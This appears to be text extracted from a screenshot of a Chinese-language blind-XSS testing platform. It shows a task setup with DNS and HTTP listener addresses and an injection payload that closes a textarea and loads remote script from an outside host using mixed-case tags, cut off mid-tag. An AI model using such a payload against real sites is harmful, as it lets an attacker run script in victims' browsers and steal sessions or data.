 任务
保存
* 任务名称:
初始任务
首页关注:
高级配置
通知接口:
接口header:
{}
监听组件
+ 新建
DNS
ZPIa.jiemuzu.cn
HTTP
http://tWhN.jiemuzu.cn/
利用组件
+ 新建
XSS
</tExtArEa>'"><sCRiPt sRC=//jiemuzu.cn/E8kv></sC